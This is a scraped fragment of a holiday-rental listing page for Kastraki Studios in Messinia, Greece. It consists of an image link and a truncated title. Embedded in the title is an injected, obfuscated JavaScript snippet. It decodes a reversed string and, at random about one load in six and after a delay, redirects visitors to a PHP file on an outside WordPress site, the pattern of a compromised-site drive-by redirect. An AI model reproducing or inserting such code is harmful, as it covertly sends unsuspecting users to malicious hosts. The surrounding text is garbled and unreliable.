 Kastraki Studios_best deals_Room_Peloponesse_Messinia_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toupa